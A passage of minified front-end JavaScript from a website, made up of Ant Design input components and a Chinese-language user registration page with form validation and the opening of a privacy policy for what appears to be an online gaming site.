s.createElement(N,(0,i.Z)({},this.props,{value:this.state.value,onKeyDown:this.handleKeyDown,onChange:this.handleChange,ref:this.saveTextArea}))}}],[{key:"getDerivedStateFromProps",value:function(e){return"value"in e?{value:e.value}:null}}]),n}(s.Component),A=n(21770),z=n(69430),k=n(59844),T=n(77749),O=n(97647),P=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n};function I(e,t){return(0,u.Z)(e||"").slice(0,t).join("")}var R=s.forwardRef((function(e,t){var n,r=e.prefixCls,a=e.bordered,f=void 0===a||a,d=e.showCount,p=void 0!==d&&d,v=e.maxLength,m=e.className,h=e.style,y=e.size,x=e.onCompositionStart,Z=e.onCompositionEnd,C=e.onChange,E=P(e,["prefixCls","bordered","showCount","maxLength","className","style","size","onCompositionStart","onCompositionEnd","onChange"]),w=s.useContext(k.E_),N=w.getPrefixCls,R=w.direction,F=s.useContext(O.Z),V=s.useRef(null),j=s.useRef(null),D=s.useState(!1),M=(0,c.Z)(D,2),L=M[0],B=M[1],_=(0,A.Z)(E.defaultValue,{value:E.value}),W=(0,c.Z)(_,2),U=W[0],G=W[1],H=function(e,t){void 0===E.value&&(G(e),null===t||void 0===t||t())},K=Number(v)>0,q=N("input",r);s.useImperativeHandle(t,(function(){var e;return{resizableTextArea:null===(e=V.current)||void 0===e?void 0:e.resizableTextArea,focus:function(e){var t,n;(0,T.nH)(null===(n=null===(t=V.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e)},blur:function(){var e;return null===(e=V.current)||void 0===e?void 0:e.blur()}}}));var X=s.createElement(S,(0,i.Z)({},(0,g.Z)(E,["allowClear"]),{className:b()((n={},(0,l.Z)(n,"".concat(q,"-borderless"),!f),(0,l.Z)(n,m,m&&!p),(0,l.Z)(n,"".concat(q,"-sm"),"small"===F||"small"===y),(0,l.Z)(n,"".concat(q,"-lg"),"large"===F||"large"===y),n)),style:p?void 0:h,prefixCls:q,onCompositionStart:function(e){B(!0),null===x||void 0===x||x(e)},onChange:function(e){var t=e.target.value;!L&&K&&(t=I(t,v)),H(t),(0,T.rJ)(e.currentTarget,e,C,t)},onCompositionEnd:function(e){B(!1);var t=e.currentTarget.value;K&&(t=I(t,v)),t!==U&&(H(t),(0,T.rJ)(e.currentTarget,e,C,t)),null===Z||void 0===Z||Z(e)},ref:V})),Q=(0,T.D7)(U);L||!K||null!==E.value&&void 0!==E.value||(Q=I(Q,v));var J=s.createElement(z.Z,(0,i.Z)({},E,{prefixCls:q,direction:R,inputType:"text",value:Q,element:X,handleReset:function(e){var t,n;H("",(function(){var e;null===(e=V.current)||void 0===e||e.focus()})),(0,T.rJ)(null===(n=null===(t=V.current)||void 0===t?void 0:t.resizableTextArea)||void 0===n?void 0:n.textArea,e,C)},ref:j,bordered:f}));if(p){var Y=(0,u.Z)(Q).length,$="";return $="object"===(0,o.Z)(p)?p.formatter({count:Y,maxLength:v}):"".concat(Y).concat(K?" / ".concat(v):""),s.createElement("div",{className:b()("".concat(q,"-textarea"),(0,l.Z)({},"".concat(q,"-textarea-rtl"),"rtl"===R),"".concat(q,"-textarea-show-count"),m),style:h,"data-count":$},J)}return J}))},79531:function(e,t,n){n.d(t,{Z:function(){return O}});var r=n(77749),a=n(4942),o=n(67294),i=n(94184),l=n.n(i),c=n(59844),u=function(e){return o.createElement(c.C,null,(function(t){var n,r=t.getPrefixCls,i=t.direction,c=e.prefixCls,u=e.className,s=void 0===u?"":u,f=r("input-group",c),d=l()(f,(n={},(0,a.Z)(n,"".concat(f,"-lg"),"large"===e.size),(0,a.Z)(n,"".concat(f,"-sm"),"small"===e.size),(0,a.Z)(n,"".concat(f,"-compact"),e.compact),(0,a.Z)(n,"".concat(f,"-rtl"),"rtl"===i),n),s);return o.createElement("span",{className:d,style:e.style,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,onFocus:e.onFocus,onBlur:e.onBlur},e.children)}))},s=n(87462),f=n(42550),d=n(68795),p=n(71577),v=n(97647),m=n(96159),h=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},g=o.forwardRef((function(e,t){var n,i,u=e.prefixCls,g=e.inputPrefixCls,y=e.className,b=e.size,x=e.suffix,Z=e.enterButton,C=void 0!==Z&&Z,E=e.addonAfter,w=e.loading,N=e.disabled,S=e.onSearch,A=e.onChange,z=h(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange"]),k=o.useContext(c.E_),T=k.getPrefixCls,O=k.direction,P=o.useContext(v.Z),I=b||P,R=o.useRef(null),F=function(e){var t;document.activeElement===(null===(t=R.current)||void 0===t?void 0:t.input)&&e.preventDefault()},V=function(e){var t;S&&S(null===(t=R.current)||void 0===t?void 0:t.input.value,e)},j=T("input-search",u),D=T("input",g),M="boolean"===typeof C?o.createElement(d.Z,null):null,L="".concat(j,"-button"),B=C||{},_=B.type&&!0===B.type.__ANT_BUTTON;i=_||"button"===B.type?(0,m.Tm)(B,(0,s.Z)({onMouseDown:F,onClick:V,key:"enterButton"},_?{className:L,size:I}:{})):o.createElement(p.Z,{className:L,type:C?"primary":void 0,size:I,disabled:N,key:"enterButton",onMouseDown:F,onClick:V,loading:w,icon:M},C),E&&(i=[i,(0,m.Tm)(E,{key:"addonAfter"})]);var W=l()(j,(n={},(0,a.Z)(n,"".concat(j,"-rtl"),"rtl"===O),(0,a.Z)(n,"".concat(j,"-").concat(I),!!I),(0,a.Z)(n,"".concat(j,"-with-button"),!!C),n),y);return o.createElement(r.ZP,(0,s.Z)({ref:(0,f.sQ)(R,t),onPressEnter:V},z,{size:I,prefixCls:D,addonAfter:i,suffix:x,onChange:function(e){e&&e.target&&"click"===e.type&&S&&S(e.target.value,e),A&&A(e)},className:W,disabled:N}))}));g.displayName="Search";var y=g,b=n(61705),x=n(97685),Z=n(98423),C=n(99611),E={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M942.2 486.2Q889.47 375.11 816.7 305l-50.88 50.88C807.31 395.53 843.45 447.4 874.7 512 791.5 684.2 673.4 766 512 766q-72.67 0-133.87-22.38L323 798.75Q408 838 512 838q288.3 0 430.2-300.3a60.29 60.29 0 000-51.5zm-63.57-320.64L836 122.88a8 8 0 00-11.32 0L715.31 232.2Q624.86 186 512 186q-288.3 0-430.2 300.3a60.3 60.3 0 000 51.5q56.69 119.4 136.5 191.41L112.48 835a8 8 0 000 11.31L155.17 889a8 8 0 0011.31 0l712.15-712.12a8 8 0 000-11.32zM149.3 512C232.6 339.8 350.7 258 512 258c54.54 0 104.13 9.36 149.12 28.39l-70.3 70.3a176 176 0 00-238.13 238.13l-83.42 83.42C223.1 637.49 183.3 582.28 149.3 512zm246.7 0a112.11 112.11 0 01146.2-106.69L401.31 546.2A112 112 0 01396 512z"}},{tag:"path",attrs:{d:"M508 624c-3.46 0-6.87-.16-10.25-.47l-52.82 52.82a176.09 176.09 0 00227.42-227.42l-52.82 52.82c.31 3.38.47 6.79.47 10.25a111.94 111.94 0 01-112 112z"}}]},name:"eye-invisible",theme:"outlined"},w=n(42135),N=function(e,t){return o.createElement(w.Z,Object.assign({},e,{ref:t,icon:E}))};N.displayName="EyeInvisibleOutlined";var S=o.forwardRef(N),A=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},z={click:"onClick",hover:"onMouseOver"},k=o.forwardRef((function(e,t){var n=(0,o.useState)(!1),i=(0,x.Z)(n,2),u=i[0],f=i[1],d=function(){e.disabled||f(!u)},p=function(n){var i=n.getPrefixCls,c=e.className,f=e.prefixCls,p=e.inputPrefixCls,v=e.size,m=e.visibilityToggle,h=A(e,["className","prefixCls","inputPrefixCls","size","visibilityToggle"]),g=i("input",p),y=i("input-password",f),b=m&&function(t){var n,r=e.action,i=e.iconRender,l=z[r]||"",c=(void 0===i?function(){return null}:i)(u),s=(n={},(0,a.Z)(n,l,d),(0,a.Z)(n,"className","".concat(t,"-icon")),(0,a.Z)(n,"key","passwordIcon"),(0,a.Z)(n,"onMouseDown",(function(e){e.preventDefault()})),(0,a.Z)(n,"onMouseUp",(function(e){e.preventDefault()})),n);return o.cloneElement(o.isValidElement(c)?c:o.createElement("span",null,c),s)}(y),x=l()(y,c,(0,a.Z)({},"".concat(y,"-").concat(v),!!v)),C=(0,s.Z)((0,s.Z)({},(0,Z.Z)(h,["suffix","iconRender"])),{type:u?"text":"password",className:x,prefixCls:g,suffix:b});return v&&(C.size=v),o.createElement(r.ZP,(0,s.Z)({ref:t},C))};return o.createElement(c.C,null,p)}));k.defaultProps={action:"click",visibilityToggle:!0,iconRender:function(e){return e?o.createElement(C.Z,null):o.createElement(S,null)}},k.displayName="Password";var T=k;r.ZP.Group=u,r.ZP.Search=y,r.ZP.TextArea=b.Z,r.ZP.Password=T;var O=r.ZP},77191:function(e,t,n){function r(e){if(null==e)throw new TypeError("Cannot destructure undefined")}n.d(t,{Z:function(){return r}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/user/register-b66841ecf6bfd459.js
body_size: 25868
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79319],{70451:function(e,s,a){"use strict";var l=a(67294);s.Z=function(e=!1,s){const[a,i]=(0,l.useState)(e);return[a,(0,l.useMemo)((()=>{const a=void 0===s?!e:s;return{toggle:()=>i((s=>s===e?a:e)),set:e=>i(e),setLeft:()=>i(e),setRight:()=>i(a)}}),[])]}},22093:function(e,s,a){"use strict";a.r(s),a.d(s,{__N_SSP:function(){return se},default:function(){return ae}});var l=a(50029),i=a(17674),t=a(87794),n=a.n(t),r=a(67052),c=a(39567),d=a(1585),_=a(14535),o=a(69188),m=a(35860),h=a(84759),p=a(16678),x=a(35935),u=a(37843),v=a(70451),j=a(46799),g=a(46670),f=a(11163),A=a(67294),N=a(45308),R=a(16671),S=a(27929),Z=a(85893);var w;a(61483),a(30472);!function(e){e[e.INIT=0]="INIT",e[e.SUCCESS=1]="SUCCESS",e[e.ERROR=2]="ERROR"}(w||(w={}));var C,E=a(56e3),b=a(49448),y=a(66973),I=a(91026),U=a(12374),O=a(24302),L=a(8026),F=a(50888);!function(e){e.DEFAULT_NAME="4-11\u4f4d\uff0c\u6700\u5c112\u4e2a\u5b57\u6bcd+\u6570\u5b57\u7ec4\u5408\uff0c\u9996\u4f4d\u4e3a\u5b57\u6bcd",e.NULL_NAME="\u7528\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a",e.DEFAULT_PASSWORD="\u8bf7\u8f93\u51658-12\u4f4d\u5b57\u6bcd+\u6570\u5b57\u7684\u7ec4\u5408",e.NULL_PASSWORD="\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a",e.NULL_CONFIRM_PASSWORD="\u786e\u8ba4\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a",e.PASSWORD_NOT_SAME="\u4e24\u6b21\u5bc6\u7801\u8f93\u5165\u4e0d\u4e00\u81f4",e.NAME_PASSWORD_SAME="\u5bc6\u7801\u7528\u6237\u540d\u4e0d\u80fd\u4e00\u81f4"}(C||(C={}));var T=a(28008),B=a.n(T),W=E.am.userNameReg,M=E.am.passWordReg;function k(e){var s,l,i=e.router,t=e.userName,n=e.setUserName,r=e.passWord,c=e.setPassWord,_=e.confirmPassword,m=e.setConfirmPassword,h=e.isChecked,x=e.toggleIsChecked,u=e.onShowClauseModal,v=e.onShowPolicyModal,j=e.modalStatus,g=e.renderRuleModal,f=e.registerLoading,N=e.getIpLoading,R=e.isSubmitActive,E=e.setUserNameTipsType,b=e.setPassWordTipsType,T=e.setconfirmPasswordTipsType,k=e.onDoRegister,D=(0,A.useState)("out"),P=D[0],V=D[1],G=(0,A.useRef)("username"),K=(0,A.useRef)("password"),X=(0,A.useRef)("confPassword"),z=Boolean(null===i||void 0===i||null===(s=i.query)||void 0===s?void 0:s.anim);(0,A.useEffect)((function(){z&&V("in")}),[null===i||void 0===i||null===(l=i.query)||void 0===l?void 0:l.anim]);var H=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"\u70b9\u51fb\u6ce8\u518c\u6309\u94ae";R&&((0,o.j)("\u6ce8\u518c\u9875-".concat(e)),k())};return(0,Z.jsxs)("div",{className:B().newRegisterForm,children:[(0,Z.jsx)(S.Z,{src:a(17976),layout:"auto",objectFit:"cover",priority:!0,className:B().pageBackground}),(0,Z.jsx)("div",{className:B().formBox,children:(0,Z.jsx)("div",{className:B().boxBody,children:(0,Z.jsxs)("div",{className:B().boxContent,children:[(0,Z.jsx)(S.Z,{src:a(71509),className:B().formLogo,onClick:function(){(0,o.j)("\u6ce8\u518c\u9875-\u70b9\u51fbLogo\u8fdb\u5165\u9996\u9875"),i.push(d.Z.home)}}),(0,Z.jsx)(y.Z,{}),(0,Z.jsxs)("div",{className:B().registerForm,children:[(0,Z.jsx)(I.Z,{refs:G,name:"username",value:t,maxLength:32,placeholder:"\u7528\u6237\u540d",defaultMessage:C.DEFAULT_NAME,onChange:n,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onEnter:function(){return H("\u8868\u5355\u56de\u8f66\u89e6\u53d1\u767b\u5f55")},onRules:function(e){var s;return e?W.test(e)?e===r?(E(w.ERROR),{type:I.C.ERROR,value:C.NAME_PASSWORD_SAME}):(E(w.SUCCESS),r&&M.test(r)&&(null===K||void 0===K||null===(s=K.current)||void 0===s||s.resetMessage()),{type:I.C.SUCCESS,value:C.DEFAULT_NAME}):(E(w.ERROR),{type:I.C.ERROR,value:C.DEFAULT_NAME}):(E(w.ERROR),{type:I.C.ERROR,value:C.NULL_NAME})}}),(0,Z.jsx)(I.Z,{refs:K,name:"password",value:r,maxLength:32,placeholder:"\u5bc6\u7801",defaultMessage:C.DEFAULT_PASSWORD,onChange:c,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onEnter:function(){return H("\u8868\u5355\u56de\u8f66\u89e6\u53d1\u767b\u5f55")},onRules:function(e){var s,a;return e?M.test(e)?e===t?(b(w.ERROR),{type:I.C.ERROR,value:C.NAME_PASSWORD_SAME}):(t&&W.test(t)&&(null===G||void 0===G||null===(s=G.current)||void 0===s||s.resetMessage()),_&&e!==_?(b(w.ERROR),{type:I.C.ERROR,value:C.PASSWORD_NOT_SAME}):(null===X||void 0===X||null===(a=X.current)||void 0===a||a.resetMessage(),b(w.SUCCESS),{type:I.C.SUCCESS,value:C.DEFAULT_PASSWORD})):(b(w.ERROR),{type:I.C.ERROR,value:C.DEFAULT_PASSWORD}):(b(w.ERROR),{type:I.C.ERROR,value:C.NULL_PASSWORD})}}),(0,Z.jsx)(U.Z,{animation:z?1:0,type:P,children:(0,Z.jsx)(I.Z,{refs:X,name:"password",value:_,maxLength:32,placeholder:"\u786e\u8ba4\u5bc6\u7801",defaultMessage:C.DEFAULT_PASSWORD,onChange:m,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onEnter:function(){return H("\u8868\u5355\u56de\u8f66\u89e6\u53d1\u767b\u5f55")},onRules:function(e){if(e){if(M.test(e)){if(r){if(e===r){var s,a;if(t!==r)null===K||void 0===K||null===(s=K.current)||void 0===s||s.resetMessage(),b(w.SUCCESS);if(T(w.SUCCESS),t&&W.test(t))null===G||void 0===G||null===(a=G.current)||void 0===a||a.resetMessage(),E(w.SUCCESS);return{type:I.C.SUCCESS,value:C.DEFAULT_PASSWORD}}return T(w.ERROR),{type:I.C.ERROR,value:C.PASSWORD_NOT_SAME}}return T(w.SUCCESS),{type:I.C.SUCCESS,value:C.DEFAULT_PASSWORD}}return T(w.ERROR),{type:I.C.ERROR,value:C.DEFAULT_PASSWORD}}return T(w.ERROR),{type:I.C.ERROR,value:C.NULL_CONFIRM_PASSWORD}}})}),(0,Z.jsx)(U.Z,{animation:z?2:0,type:P,children:(0,Z.jsxs)("div",{className:B().formOperate,onClick:x,children:[(0,Z.jsx)(S.Z,{src:a(h?52196:24210),width:16,height:16,className:B().checkIcon}),"\u6211\u5df2\u9605\u8bfb\u5e76\u540c\u610f",(0,Z.jsx)("span",{className:B().operateButton,onClick:function(e){e.stopPropagation(),u()},children:"\u76f8\u5173\u6761\u6b3e"}),"\u548c",(0,Z.jsx)("span",{className:B().operateButton,onClick:function(e){e.stopPropagation(),v()},children:"\u9690\u79c1\u653f\u7b56"})]})}),(0,Z.jsx)("div",{className:(0,L.z)(B().formButton,f||N||!R?B().disabled:""),onClick:H,children:(0,Z.jsxs)("div",{className:B().buttonContent,children:[(f||N)&&(0,Z.jsx)(F.Z,{className:B().contentLoading}),(0,Z.jsx)("span",{className:B().contentText,children:"\u6ce8\u518c"})]})}),(0,Z.jsxs)("div",{className:B().bottomWrap,children:[(0,Z.jsxs)("div",{className:B().bottomItem,onClick:function(){V("out"),setTimeout((function(){(0,o.j)("\u6ce8\u518c\u9875-\u524d\u5f80\u767b\u5f55");var e=(0,p.uU)();return e?i.replace(d.Z.login+"?anim=true&i_code=".concat(e)):i.replace(d.Z.login+"?anim=true")}),300)},children:[(0,Z.jsx)(S.Z,{src:a(38850),width:24,height:24,className:B().icon}),(0,Z.jsx)("div",{className:B().text,children:"\u524d\u5f80\u767b\u5f55"})]}),(0,Z.jsxs)("div",{className:B().bottomItem,onClick:function(){(0,o.j)("\u767b\u5f55\u9875-\u70b9\u51fb\u5148\u53bb\u901b\u901b"),i.push(d.Z.home)},children:[(0,Z.jsx)(S.Z,{src:a(18989),width:24,height:24,className:B().icon}),(0,Z.jsx)("div",{className:B().text,children:"\u6e38\u5ba2\u8fdb\u5165"})]}),(0,Z.jsxs)("div",{className:B().bottomItem,onClick:function(){(0,o.j)("\u767b\u5f55\u9875-\u70b9\u51fb\u8054\u7cfb\u5ba2\u670d"),(0,O.Z)((function(){window.open(d.Z.customerMain)}),{className:B().modalWrap})},children:[(0,Z.jsx)(S.Z,{src:a(43953),width:24,height:24,className:B().icon}),(0,Z.jsx)("div",{className:B().text,children:"\u5728\u7ebf\u5ba2\u670d"})]})]})]})]})})}),j&&g()]})}var D,P=a(23182),V=a(64987),G=a.n(V),K=function(){return(0,Z.jsxs)("div",{children:[(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u9690\u79c1\u4fdd\u62a4\u89c4\u5219"}),(0,Z.jsxs)("p",{children:["1.",P.Z.siteName,"\u5341\u5206\u5c0a\u91cd\u53ca\u91cd\u89c6\u4f1a\u5458\u7684\u9690\u79c1\u6743\uff0c\u6211\u4eec\u5c06\u7aed\u529b\u4fdd\u8bc1\u60a8\u7684\u4fe1\u606f\u4e0e\u6570\u636e\u5b89\u5168\uff0c\u8ba9\u5ba2\u6237\u65e0\u540e\u987e\u4e4b\u5fe7\uff0c\u8fd9\u662f\u6211\u4eec\u4e00\u76f4\u9075\u5faa\u7684\u9690\u79c1\u6743\u653f\u7b56\u5b97\u65e8\u3002"]}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsxs)("p",{children:["2.",P.Z.siteName,"\u7edd\u4e0d\u4f1a\u900f\u9732\u4efb\u4f55\u80fd\u8bc6\u522b\u4e2a\u4eba\u8eab\u4efd\u7684\u8d44\u6599\u7ed9\u4efb\u4f55\u7b2c\u4e09\u65b9\uff0c\u9664\u975e\u6536\u5230\u6cd5\u5ead\u4f20\u7968\u6216\u5e94\u53ef\u884c\u6cd5\u5f8b\u7684\u8981\u6c42\u53ca\u5224\u51b3\u3002\u6211\u4eec\u6709\u6743\u901a\u8fc7\u7f51\u7ad9\u5411\u6709\u5173\u4ed8\u6b3e\u5e73\u53f0\u670d\u52a1\u63d0\u4f9b\u5546\u4ee5\u53ca\u91d1\u878d\u4fdd\u9669\u673a\u6784\u63d0\u4f9b\u5fc5\u8981\u7684\u4e2a\u4eba\u4fe1\u606f\u4ee5\u5b8c\u6210\u4ed8\u6b3e\u8981\u6c42\u3002"]})}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsx)("p",{children:"3. \u4f1a\u5458\u63d0\u4f9b\u7684\u6240\u6709\u4e2a\u4eba\u4fe1\u606f\uff0c\u5176\u4f20\u9001\u5747\u901a\u8fc7128\u4f4dSSL\u52a0\u5bc6\u7684\u5b89\u5168\u7aef\u53e3\uff0c\u5e76\u5b58\u653e\u5728\u666e\u901a\u516c\u4f17\u65e0\u6cd5\u8fdb\u5165\u7684\u4fdd\u5bc6\u73af\u5883\u4e4b\u4e2d\u3002\u6240\u6709\u6570\u636e\u7684\u5185\u90e8\u51fa\u5165\u5c06\u53d7\u5230\u4e25\u683c\u9650\u5236\u548c\u4e25\u5bc6\u76d1\u63a7\u3002"})}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsx)("p",{children:"\u4ee5\u4e0b\u4e3a\u6211\u4eec\u5173\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u5185\u5bb9\uff1a"})})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u7b80\u4ecb"}),(0,Z.jsxs)("p",{children:["\u7f51\u7ad9\u670d\u52a1\u7531",P.Z.siteName,"\u63d0\u4f9b\u3002\u4e3a\u4e86\u8ba9\u5ba2\u6237\u5728\u8fd9\u80fd\u4eab\u53d7\u5230\u5b89\u5168\u6109\u60a6\u7684\u670d\u52a1\u4f53\u9a8c\uff0c\u6211\u4eec\u5f81\u6c42\u5ba2\u6237\u4ed4\u7ec6\u9605\u8bfb\u6b64\u201c\u9690\u79c1\u653f\u7b56\u201d\uff0c\u8fd9\u5c06\u6d89\u53ca\u5230\u6211\u4eec\u4f7f\u7528\u60a8\u4e2a\u4eba\u4fe1\u606f\u7684\u76f8\u5173\u4e8b\u9879\u3002\u5bf9\u5f85\u5ba2\u6237\u7684\u4e2a\u4eba\u9690\u79c1\uff0c\u672c\u516c\u53f8\u672c\u7740\u4e25\u8c28\u7684\u6001\u5ea6\u3002"]}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsx)("p",{children:"\u4e3a\u4e86\u8ba9\u5ba2\u6237\u4eab\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\u3002\u672c\u653f\u7b56\u5c06\u4f1a\u6db5\u76d6\u76f8\u5173\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u4e8b\u9879\uff0c\u540c\u65f6\u4e5f\u6d89\u53ca\u76f8\u5173\u4fe1\u606f\u7684\u8bb0\u5f55\u7a0b\u5e8f\u3002\u6709\u65f6\uff0c\u5ba2\u6237\u63a5\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\u524d\uff0c\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\uff08\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u4f1a\u5458\u7f16\u53f7\uff0c\u7535\u8bdd\u6216\u624b\u673a\u53f7\u7801\uff0c\u51fa\u751f\u65e5\u671f\u6216\u652f\u4ed8\u4fe1\u606f\uff09\uff0c\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u6211\u4eec\u90fd\u5c06\u5bf9\u7167\u6b64\u653f\u7b56\u6765\u5904\u7406\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5728\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u65f6\u6211\u4eec\u5c06\u9002\u7528\u73b0\u884c\u7684\u6cd5\u5f8b\u6761\u6b3e\uff0c\u5e76\u7aed\u529b\u91c7\u53d6\u6700\u4f73\u6700\u7a33\u59a5\u7684\u65b9\u5f0f\u5904\u7406\u3002"})}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsx)("p",{children:"\u540c\u65f6\uff0c\u6211\u4eec\u4e5f\u5c06\u76d1\u63a7\u60a8\u5728\u672c\u7f51\u7ad9\u7684\u6d3b\u52a8\u5185\u5bb9\uff0c\u53ef\u80fd\u5305\u62ec\u60a8\u7684\u8bbf\u95ee\u91cf\uff0c\u8bbf\u95ee\u9875\u9762\uff0c\u7f51\u7edc\u670d\u52a1\u7684\u539f\u59cb\u57df\u540d\u7b49\uff0c\u8fd9\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5efa\u7acb\u5ba2\u6237\u4e2a\u4eba\u6587\u4ef6\u6570\u636e\u3002\u5176\u4e2d\u90e8\u5206\u8d44\u6599\u5c06\u88ab\u805a\u5408\u7edf\u8ba1\uff0c\u610f\u65e8\u6211\u4eec\u5c06\u4e0d\u80fd\u5bf9\u5176\u5355\u72ec\u8fdb\u884c\u68c0\u9a8c\u3002"})})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u76ee\u7684"}),(0,Z.jsxs)("p",{children:["\u5ba2\u6237\u5728",P.Z.siteName,"\u5f00\u6237\u65f6\uff0c\u6211\u4eec\u5c06\u8981\u6c42\u60a8\u63d0\u4f9b\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\uff0c\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u5bc6\u7801\u53ca\u786e\u8ba4\u60a8\u662f\u5426\u5df2\u5e74\u6ee118\u5468\u5c81\uff08OPE\u53ea\u63a5\u6536\u8fbe\u5230\u6cd5\u5b9a\u5e74\u9f8418\u5468\u5c81\u6216\u4ee5\u4e0a\u7684\u5ba2\u6237\uff09\u3002\u6211\u4eec\u53ef\u80fd\u9700\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u7528\u6765\u786e\u8ba4\u60a8\u7684\u5404\u79cd\u91d1\u878d\u4ea4\u6613\uff0c\u5b9a\u671f\u53d1\u9001\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u63d0\u4f9b\u5ba2\u670d\u652f\u6301\u53ca\u5b8c\u5584\u5168\u9762\u7684\u6e38\u620f\u670d\u52a1\u7ed9\u60a8\u3002\u5982\u679c\u60a8\u60f3\u4e2d\u6b62\u63a5\u6536\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u60a8\u53ef\u6839\u636e\u63d0\u793a\u5728\u7b80\u8baf\u63a5\u6536\u9009\u9879\u505a\u51fa\u76f8\u5173\u9009\u62e9\u3002\u53e6\u987b\u6ce8\u610f\uff0c\u60a8\u6ce8\u518c\u7684\u59d3\u540d\u5fc5\u987b\u662f\u60a8\u672c\u4eba\u59d3\u540d\uff0c\u60a8\u6240\u6ce8\u518c\u7684\u6570\u636e\u4e3a\u771f\u5b9e\u6709\u6548\u6570\u636e\uff0c\u56e0\u4e3a\u8fd9\u5c06\u7528\u4e8e\u968f\u540e\u7684\u4ea4\u6613\u9a8c\u8bc1\u53ca\u524d\u8ff0\u7684\u5176\u5b83\u7528\u9014\u3002"]})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u8bbf\u95ee\u4fe1\u606f"}),(0,Z.jsxs)("p",{children:["\u5728\u9601\u4e0b\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u9875\u9762\u7684\u8fc7\u7a0b\u4e2d\uff0c\u5c06\u4f1a\u6709\u4e2a\u5c0f\u7684\u6587\u672c\u5939\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u5b58\u50a8\u5728\u60a8\u7684\u8ba1\u7b97\u673a\u3002\u5f88\u591a\u7f51\u7ad9\u90fd\u6709\u7c7b\u4f3c\u8bbe\u7f6e\uff0c\u56e0\u4e3a\u6b64\u8bbe\u7f6e\u5bf9\u7f51\u7ad9\u53d1\u884c\u5546\u662f\u975e\u5e38\u6709\u7528\u7684\uff0c\u8b6c\u5982\u53ef\u4ee5\u8bb0\u5f55\u8be5\u8ba1\u7b97\u673a\uff08\u6216\u7528\u6237\uff09\u662f\u5426\u66fe\u6d4f\u89c8\u8fc7\u6b64\u7f51\u7ad9\u3002",P.Z.siteName,"\u5c06\u4f1a\u5bf9\u5ba2\u6237\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u53caIP\u5730\u5740\u8fdb\u884c\u5b58\u50a8\u8bb0\u5f55\uff0c\u8fd9\u4e9b\u6570\u636e\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5b8c\u5584\u548c\u63d0\u9ad8\u6211\u4eec\u7684\u670d\